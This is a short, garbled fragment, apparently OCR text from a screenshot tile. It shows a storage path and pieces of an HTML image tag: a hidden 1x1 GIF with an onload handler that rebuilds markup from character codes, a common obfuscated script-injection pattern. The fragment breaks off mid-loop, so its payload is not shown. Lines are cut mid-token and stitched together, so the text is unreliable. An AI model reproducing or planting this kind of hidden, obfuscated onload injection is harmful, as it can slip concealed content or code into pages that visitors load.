
42c12c
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="w
harCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,10
(var i=0;i